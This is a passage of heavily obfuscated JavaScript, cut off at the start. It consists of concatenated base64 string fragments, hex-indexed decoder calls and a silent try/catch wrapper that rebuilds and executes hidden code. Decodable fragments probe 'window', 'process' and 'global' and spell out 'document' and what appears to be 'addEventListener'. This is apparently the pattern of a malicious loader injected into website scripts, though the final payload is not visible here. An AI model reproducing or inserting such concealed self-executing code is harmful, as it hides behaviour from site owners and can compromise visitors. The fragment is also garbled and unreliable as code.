kW1IoMHg0MDQsJ2NQU04nKV0oeS'+'k7fSx2W00oMHgyOTAsJyo3ZEInKV09ZnV'+'uY3Rpb24oeSx6LEEpe3ZhciBTPU07cmV0'+_0x1498441v(0x1ec)+'HosQSk7fTt2YXIgdz12O2Zvcih2YXIgeC'+_0x1498441v(0x25b))+('KGRbTSgweDNmNywnU0hFbycpXSh4W00oM'+'HgyNDYsJ2JdUkgnKSsnaCddLHMpJiZmdW'+'5jdGlvbih5LHope3ZhciBUPU0sQT13W1Q'+'oMHgzYjUsJ2Z1XmcnKV1bVCgweDMxNCwn'+'Yl1SSCcpXSgnfCcpLEI9MHgwO3doaWxlK'+'CEhW10pe3N3aXRjaChBW0IrK10pe2Nhc2'+_0x1498441v(0x167)+'vcih2YXIgQz0weDI7d1tUKDB4MmJiLCd4'+'eVZdJyldKEMseltUKDB4MmIwLCd4eVZdJ'+'ykrJ2gnXSk7QysrKWlmKHdbVCgweDQxNi'+'wnd0ZwcScpXSh5W1QoMHgyNTEsJ25JYjA'+_0x1498441v(0x24c)+'MHgwXSkseltDXVsweDFdKSlyZXR1cm47Y'+'29udGludWU7Y2FzZScyJzp3W1QoMHgyOG'+'UsJ2RDMmgnKV0oRik7Y29udGludWU7Y2F'+'zZSczJzp2YXIgRD17fTtEW1QoMHgyY2Ys'+'J1NIRW8nKV09d1tUKDB4MzI5LCdhJDN5J'+'yldLERbVCgweDI0MCwnJWtneScpXT1mdW'+_0x1498441v(0x241)+_0x1498441v(0x1af)+'O30sRFtUKDB4MTliLCdtSCllJyldPXdbV'+'CgweDMzNywnUTEpQicpXSxEW1QoMHgyNG'+_0x1498441v(0x1f4)+'2YXIgVj1UO3JldHVybiB3W1YoMHgzNzcs'+_0x1498441v(0x1a9)+'ywnTEd3IScpXT13W1QoMHgyNjUsJ0Ftd3'+'EnKV0sRFtUKDB4MjdiLCdhJDN5JyldPXd'+_0x1498441v(0x16b)+'NDQsJzdzYkInKV09ZnVuY3Rpb24oRyl7d'+'mFyIFc9VDtyZXR1cm4gd1tXKDB4Mzg5LC'+'dmdV5nJyld')+('KEcpO307dmFyIEU9RDtjb250aW51ZTtjY'+'XNlJzQnOnZhciBGPXdbVCgweDJlNywnYl'+'1SSCcpXShnLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgWD1ULEc9RVtYKDB4Mjg2LCdiSCla'+'JyldKHR5cGVvZiB3aW5kb3csRVtYKDB4M'+'zZhLCclQl5XJyldKT93aW5kb3c6RVtYKD'+'B4MWZkLCd6byZ3JyldKHR5cGVvZiBwcm9'+'jZXNzLEVbWCgweDNjMiwnYl1SSCcpXSkm'+'JkVbWCgweDJlNSwnYkgpWicpXSh0eXBlb'+_0x1498441v(0x189)+'cnKV0pJiZFW1goMHgyNjIsJ25JYjAnKV0'+_0x1498441v(0x165)+'J1NIRW8nKV0pP2dsb2JhbDp0aGlzLEg9Z'+'nVuY3Rpb24oKXt2YXIgWT1YLEk9bmV3IE'+_0x1498441v(0x215)+'FW1koMHgyZmMsJyN0MyYnKV0pO3JldHVy'+'biFJW1koMHgzMjgsJ114UTknKV0oRik7f'+'TtyZXR1cm4gRVtYKDB4MmQzLCdScCYqJy'+'ldKEgpO30pO2NvbnRpbnVlO31icmVhazt'+'9fSh4LGFyZ3VtZW50cykpcmV0dXJuIHFb'+_0x1498441v(0x230)+'yxzPXt9O3NbWigweDM2NCwnUDUpRCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBhMD1aO3J'+'ldHVybiBkW2EwKDB4MzE3LCd4eVZdJyld'+'KHosQSk7fSxzW1ooMHgyNDksJ25oRWknK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgYTE9Wj'+'tyZXR1cm4gZFthMSgweDMxNiwnZEMyaCc'+'pXSh6LEEpO30sc1taKDB4MjFiLCdMR3ch'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGEyP'+'Vo7cmV0dXJuIGRbYTIoMHgxYzQsJ3dGcH'+'EnKV0oeixB')+('KTt9LHNbWigweDM0MiwnTEd3IScpXT1md'+'W5jdGlvbih6LEEpe3ZhciBhMz1aO3JldH'+'VybiBkW2EzKDB4MmMzLCdkQzJoJyldKHo'+'sQSk7fTt2YXIgdj1zLHc9bmV3IFJlZ0V4'+'cChkW1ooMHgyYWEsJyhycmsnKV0sJ2cnK'+'Sx4PWRbWigweDQwMCwnNTFPRScpXVtaKD'+'B4MjQyLCdkQzJoJykrJ2NlJ10odywnJyk'+'sdz1kW1ooMHgxOWYsJ3h5Vl0nKV0oYnRv'+'YSxxKVtaKDB4Mzk3LCcoZk80JyldKCc9J'+'ywweDQpW1ooMHgyNDMsJ3pvJncnKV0oJy'+'4nKVtaKDB4MjRiLCcocnJrJyldKCcnKVt'+'aKDB4MmI1LCdxNmlBJykrJ3NlJ10oKVta'+'KDB4M2Y0LCd4eVZdJyldKCcnKSxxPXdbW'+'igweDFkYSwnZnVeZycpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciB'+'hND1aO3JldHVybiBTdHJpbmdbYTQoMHgy'+_0x1498441v(0x1b8)+_0x1498441v(0x234)+_0x1498441v(0x15f)+_0x1498441v(0x250)+'eDM0YSwnem8mdycpXSh5W2E0KDB4M2I0L'+'CcxTSZ0JykrYTQoMHgzOWMsJ212Q0InKV'+_0x1498441v(0x21a)+_0x1498441v(0x1b1)+'ZXcgUmVnRXhwKGRbWigweDNkYSwnUTEpQ'+_0x1498441v(0x220)+'YsJ212Q0InKV0oZFtaKDB4NDM4LCdtdkN'+'CJyldKGRbWigweDNmZCwncTZpQScpXShk'+'W1ooMHgyOWMsJzUxT0UnKV0oZFtaKDB4M'+'zkxLCd6byZ3JyldKHgsZFtaKDB4M2NiLC'+'c2UyhKJyld')+('KSxkW1ooMHgyODMsJ3E2aUEnKV1bWigwe'+'DI3NiwnYkgpWicpKydjZSddKHcsJycpKS'+'wnLycpLHEpLGRbWigweDM1ZCwnVm5naSc'+_0x1498441v(0x1f6)+'Z0V4cChkW0soMHgxZjIsJ1ExKUInKV0sJ'+'2cnKTtqPWRbSygweDIxNywneHlWXScpXS'+'xrPXAsbT1mdW5jdGlvbigpe3ZhciBhNT1'+'LLHE9e307cVthNSgweDIwOSwncXkwNicp'+'XT1mdW5jdGlvbih4LHkseixBLEIsQyxEL'+'EUsRixHLEgpe3ZhciBhNj1hNTtyZXR1cm'+'4gZFthNigweDM1MiwnNTFPRScpXSh4LHk'+'seixBLEIsQyxELEUsRixHLEgpO30scVth'+'NSgweDMxMiwnbmhFaScpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBhNz1hNTtyZXR1cm4gZF'+'thNygweDMxZSwnN3NiQicpXSh6LEEpO30'+_0x1498441v(0x212)+'dGlvbih4LHkseixBLEIsQyxEKXt2YXIgY'+'Tg9YTU7cmV0dXJuIGRbYTgoMHgzYzAsJz'+_0x1498441v(0x1df)+_0x1498441v(0x187)+'aW9uKHgseSx6LEEsQil7dmFyIGE5PWE1O'+'3JldHVybiBkW2E5KDB4M2Q1LCc1MU9FJy'+'ldKHgseSx6LEEsQik7fTt2YXIgcz1xLHY'+'9ZFthNSgweDJiOCwnKHJyaycpXSh3aW5k'+'b3cse30pLHc9bmV3IFJlZ0V4cChkW2E1K'+'DB4MjU5LCdiXVJIJyldLCdnJyksdz12W2'+'RbYTUoMHgyNmMsJ0xHdyEnKV1bYTUoMHg'+'zODEsJ2RTaHcnKSsnY2UnXSh3LCcnKV07'+'dyYmKG5ldyB3KDB4MCwweDApW2E1KDB4M'+'mUwLCdmYWF3JyldPWRbYTUoMHgyYTQsJ2'+_0x1498441v(0x19d))+('aSxmdW5jdGlvbigpe3ZhciBhYT1hNSx4P'+_0x1498441v(0x1d8)+_0x1498441v(0x1a6)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+'sweDEsMHg2Zl0sWzB4MCwweDY0XSk7aWY'+_0x1498441v(0x1c0)+'Zk80JyldKGgseCwweDgsWzB4NywweDZlX'+_0x1498441v(0x21f)+'B4MCwweDZjXSksISF4JiZzW2FhKDB4M2M'+'3LCdmYWF3JyldKGgseCwweDQsWzB4Myww'+'eDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9L'+'CEobj1kW0soMHgzM2QsJyZZVmonKV0obi'+'x3aW5kb3cpKXx8KG49ZFtLKDB4MWVmLCc'+'oZk80JyldKGgsbiwweDEwLFsweGYsMHg3'+'Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdL'+'FsweDgsMHg0Y10sWzB4NywweDc0XSxbMH'+'gzLDB4NDVdLFsweDIsMHg2NF0sWzB4MCw'+'weDYxXSkpJiZkW0soMHgyNDUsJzFNJnQn'+_0x1498441v(0x176)+'2UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6494320.slice(_0x6494320.indexOf("{") + 1, _0x6494320.lastIndexOf("}"))})())),d[Z(0x336,'DzOh')])));}catch(z){}}());